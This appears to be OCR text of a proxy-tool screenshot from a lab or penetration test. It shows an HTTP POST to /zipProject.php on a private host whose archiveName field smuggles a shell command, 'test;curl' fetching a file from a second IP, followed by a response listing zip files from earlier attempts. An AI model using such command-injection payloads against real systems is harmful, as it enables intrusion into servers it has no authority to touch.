 Request
Pretty Raw Hex \n
1 POST /zipProject.php HTTP/1.1
2 Host: 192.168.61.80
3 Content-Length: 77
4 Cache-Control: max-age=0
5 Accept-Language: en-US,en;q=0.9
6 Origin: http://192.168.61.80
7 Content-Type: application/x-www-form-urlencoded
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/130.0.6723.70
Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer: http://192.168.61.80/zipProject.php
12 Accept-Encoding: gzip, deflate, br
13 Cookie: PHPSESSID=f3edebf578972136d4592a67d754b34d
14 Connection: keep-alive
15
16 archiveName=test%3bcurl+http%3a//192.168.49.61%3a80/test.txt&submit=
Zip+It%21
Response
Pretty Raw Hex Render \n
105 90M -rw-r--r-- 1 www-data www-data 90M Jan 6
20:46 idcat.zip
106 90M -rw-r--r-- 1 www-data www-data 90M Jan 6
20:45 id3bcat.zip
107 90M -rw-r--r-- 1 www-data www-data 90M Jan 6
20:45 id.zip
108 90M -rw-r--r-- 1 www-data www-data 90M Jan 6
20:42 test.zip
109 90M -rw-r--r-- 1 www-data www-data 90M Jan 6
20:42 crt.png.zip
110 90M -rw-r--r-- 1 www-data www-data 90M Jan 6
20:41 crt.png
111 8.0K drwxr-xr-x 1 root root 4.0K Dec 11
2020 ..
112 8.0K drwxr-xr-x 1 root root 4.0K Dec 11
2020 ..
</pre>
</br>
<form action="/zipProject.php" method="POST">
113 <input type="text" value="" name="archiveName"
placeholder="Archive Name"/>
</br>
114 <input type="submit" value="Zip It!" id='
submitButton' name="submit"/>
</br>